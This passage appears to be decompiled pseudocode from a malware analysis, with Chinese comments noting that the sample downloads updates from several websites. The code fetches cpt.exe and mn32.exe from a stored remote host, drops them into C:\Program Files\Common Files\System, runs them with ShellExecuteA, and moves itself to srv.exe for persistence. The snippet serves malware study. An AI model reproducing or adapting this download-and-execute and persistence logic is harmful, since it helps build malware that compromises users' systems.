 14 char *v14; // [sp+10Ch] [bp-4h]@1
15
16 v14 = &a1;
17 sub_40E5E0(); // eax = 0 或1
18 sub_403B2B(); // 可以从4个不同的网站上下载数据
19 // 成功则更新恶意程序，并
20 sub_4A9C10((int)&v9, (int)"http://", (int)dword_5020C0);
21 sub_4A9AFC((int)&v8, (int)&v9, (int)"/d/cpt.exe");
22 sub_48EC50((int *)&v9);
23 v2 = (const CHAR *)sub_430D20(&v8);
24 if ( (unsigned __int8)sub_4023BA(v2, "C:\\Program Files\\Common Files\\System\\cpt.exe", 0) )
25 ShellExecuteA(0, 0, "C:\\Program Files\\Common Files\\System\\cpt.exe", 0, 0, 1);// 下载恶意程序
26 sub_4A9C10((int)&v11, (int)"http://", (int)dword_5020C0);
27 sub_4A9AFC((int)&v10, (int)&v11, (int)"/d/mn32.exe");
28 sub_48ECB0(&v8, (int)&v10);
29 sub_48EC50((int *)&v10);
30 sub_48EC50((int *)&v11);
31 v3 = (const CHAR *)sub_430D20(&v8);
32 if ( (unsigned __int8)sub_4023BA(v3, "C:\\Program Files\\Common Files\\System\\cpt.exe", 0) )
33 ShellExecuteA(0, 0, "C:\\Program Files\\Common Files\\System\\cpt.exe", 0, 0, 1);
34 sub_40324B();
35 if ( j_strstr(*a2, "C:\\Program Files\\Common Files\\System\\srv.exe") )
36 goto LABEL_20;
37 if ( (unsigned __int8)sub_40477F((int)"C:\\Program Files\\Common Files\\System\\srv.exe") )
38 DeleteFileA("C:\\Program Files\\Common Files\\System\\srv.exe");
39 MoveFileA(*a2, "C:\\Program Files\\Common Files\\System\\srv.exe");
40 if ( !(unsigned __int8)sub_40477F((int)"C:\\Program Files\\Common Files\\System\\srv.exe") )
41 {
42 LABEL_20: